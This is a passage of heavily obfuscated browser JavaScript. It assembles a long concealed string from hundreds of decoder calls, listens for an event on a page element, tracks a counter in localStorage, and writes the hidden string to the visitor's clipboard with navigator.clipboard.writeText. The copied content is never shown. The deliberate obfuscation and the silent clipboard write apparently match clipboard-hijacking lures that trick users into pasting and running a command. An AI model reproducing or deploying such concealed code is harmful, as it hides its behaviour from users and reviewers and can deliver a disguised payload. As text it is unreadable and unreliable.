094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const 